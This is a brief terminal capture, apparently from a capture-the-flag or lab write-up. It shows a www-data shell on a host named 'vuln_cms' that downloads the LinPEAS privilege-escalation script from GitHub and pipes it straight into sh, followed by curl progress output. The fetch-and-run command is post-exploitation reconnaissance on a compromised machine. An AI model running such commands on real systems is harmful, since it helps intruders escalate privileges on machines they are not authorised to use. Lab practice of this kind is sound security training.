 www-data@vuln_cms:/tmp$ curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh
<g/PEASS-ng/releases/latest/download/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0